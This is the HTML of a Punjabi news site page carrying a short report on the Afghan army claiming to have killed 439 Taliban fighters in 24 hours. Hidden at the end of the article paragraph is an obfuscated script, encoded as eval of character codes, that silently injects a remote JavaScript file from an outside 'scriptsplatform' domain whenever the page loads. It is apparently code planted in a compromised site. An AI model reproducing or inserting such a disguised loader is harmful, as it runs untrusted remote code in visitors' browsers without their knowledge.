<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਅਫਗਾਨ ਫੌਜ ਨੇ ਚਾਰ ਸੌ ਤੋਂ ਵੱਧ ਤਾਲਿਬਾਨੀ ਮਾਰ ਮੁਕਾਏ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-3176" class="post-3176 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਅਫਗਾਨ ਫੌਜ ਨੇ ਚਾਰ ਸੌ ਤੋਂ ਵੱਧ ਤਾਲਿਬਾਨੀ ਮਾਰ ਮੁਕਾਏ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>August 13, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="2048" height="1204" src="https://panjabilok.net/wp-content/uploads/2021/08/MILITARY-superJumbo.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/08/MILITARY-superJumbo.jpg 2048w, https://panjabilok.net/wp-content/uploads/2021/08/MILITARY-superJumbo-300x176.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/08/MILITARY-superJumbo-1024x602.jpg 1024w, https://panjabilok.net/wp-content/uploads/2021/08/MILITARY-superJumbo-768x452.jpg 768w, https://panjabilok.net/wp-content/uploads/2021/08/MILITARY-superJumbo-1536x903.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਕਾਬੁਲ-</strong> ਤਾਲਿਬਾਨਾਂ ਵਲੋਂ ਅਫਗਾਨਿਸਤਾਨ ਦੇ ਵੱਡੇ ਹਿੱਸੇ ਤੇ ਕਬਜ਼ਾ ਕਰ ਲਿਆ ਗਿਆ ਹੈ, ਹਮਲੇ ਜਾਰੀ ਹਨ, ਅਫ਼ਗਾਨ ਫ਼ੌਜ ਲਗਾਤਾਰ ਤਾਲਿਬਾਨਾਂ ਦਾ ਟਾਕਰਾ ਕਰ ਰਹੀ ਹੈ,  ਪਿਛਲੇ 24 ਘੰਟਿਆਂ ਵਿਚ 439 ਹੋਰ ਤਾਲਿਬਾਨ ਅੱਤਵਾਦੀ ਮਾਰ ਦਿੱਤੇ ਅਤੇ 77 ਹੋਰ ਅੱਤਵਾਦੀ ਜ਼ਖਮੀ ਹੋ ਗਏ। ਅਫ਼ਗਾਨ ਰੱਖਿਆ ਮੰਤਰਾਲੇ ਨੇ ਟਵੀਟ ਕੀਤਾ ਕਿ ਪਿਛਲੇ 24 ਘੰਟਿਆਂ ਦੌਰਾਨ ਨੰਗਰਹਾਰ, ਲੋਗਰ, ਜਾਬੁਲ, ਘੋਰ, ਫਰਾਹ, ਬੱਲਖ,ਉਰੂਜਗਨ, ਹੇਲਮੰਦ ਕਪਿਸਾ ਅਤੇ ਬਲਗਾਨ ਸੂਬਿਆਂ ਵਿਚ ਮੁਹਿੰਮ ਦੇ ਨਤੀਜੇ ਵਜੋਂ 439 ਤਾਲਿਬਾਨ ਅੱਤਵਾਦੀ ਮਾਰੇ ਗਏ ਅਤੇ 77 ਹੋਰ ਜ਼ਖਮੀ ਹੋ ਗਏ। ਰੱਖਿਆ ਮੰਤਰਾਲਾ ਨੇ ਕਿਹਾ ਕਿ  ਕੰਧਾਰ ਸੂਬਾਈ ਕੇਂਦਰ ਦੇ ਬਾਹਰੀ ਇਲਾਕੇ ਵਿਚ ਫ਼ੌਜ ਵਲੋਂ ਕੀਤੇ ਗਏ ਹਵਾਈ ਹਮਲਿਆਂ ਵਿਚ 25 ਤਾਲਿਬਾਨ ਮਾਰੇ ਗਏ ਅਤੇ 13 ਹੋਰ ਜ਼ਖਮੀ ਹੋ ਗਏ। ਅਫ਼ਗਾਨ ਸਰਕਾਰੀ ਦਸਤਿਆਂ ਅਤੇ ਤਾਲਿਬਾਨ ਵਿਚਾਲੇ ਚੱਲ ਰਹੀ ਲੜਾਈ ਦਰਮਿਆਨ ਕੁੰਦੂਜ, ਲਸ਼ਕਰਗਾਹ, ਕੰਧਾਰ ਅਤੇ ਹੋਰ ਅਫ਼ਗਾਨ ਸ਼ਹਿਰਾਂ ਵਿਚ ਅਤੇ ਉਸ ਦੇ ਆਲੇ-ਦੁਆਲੇ ਲੜਾਈ ਤੇਜ਼ ਹੋਣ ਨਾਲ ਹਜ਼ਾਰਾਂ ਨਾਗਰਿਕਾਂ ਨੂੰ ਖ਼ਤਰਾ ਹੈ। ਇਸ ਤੋਂ ਸੰਯੁਕਤ ਰਾਜ ਅਮਰੀਕਾ ਅਤੇ ਹੋਰ ਗੁਆਂਢੀ ਦੇਸ਼ ਚਿੰਤਤ ਹਨ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%ae%e0%a9%b0%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%b2-%e0%a8%b2%e0%a8%88-%e0%a8%97%e0%a9%81%e0%a8%86%e0%a8%82%e0%a8%a2/" rel="prev"><span> Previous Article</span> <p>ਅਫਗਾਨ ਦੇ ਮੰਦੇ ਹਾਲ ਲਈ ਗੁਆਂਢੀ ਸਾਨੂੰ ਬਦਨਾਮ ਕਰ ਰਹੇ ਨੇ-ਪਾਕਿ ਨੇ ਲਾਇਆ ਦੋਸ਼</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b9%e0%a8%b0%e0%a8%bf%e0%a8%86%e0%a8%a3%e0%a8%be-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0-%e0%a8%b5%e0%a8%b2%e0%a9%8b%e0%a8%82-%e0%a8%89%e0%a8%b2%e0%a9%b0%e0%a8%aa%e0%a9%80%e0%a8%85/" rel="next"><span> Next Article</span> <p>ਹਰਿਆਣਾ ਸਰਕਾਰ ਵਲੋਂ ਉਲੰਪੀਅਨਜ਼ ਤੇ ਇਨਾਮਾਂ ਦੀ ਵਾਛੜ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%85%E0%A8%AB%E0%A8%97%E0%A8%BE%E0%A8%A8-%E0%A8%AB%E0%A9%8C%E0%A8%9C-%E0%A8%A8%E0%A9%87-%E0%A8%9A%E0%A8%BE%E0%A8%B0-%E0%A8%B8%E0%A9%8C-%E0%A8%A4%E0%A9%8B%E0%A8%82-%E0%A8%B5%E0%A9%B1%E0%A8%A7/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='3176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
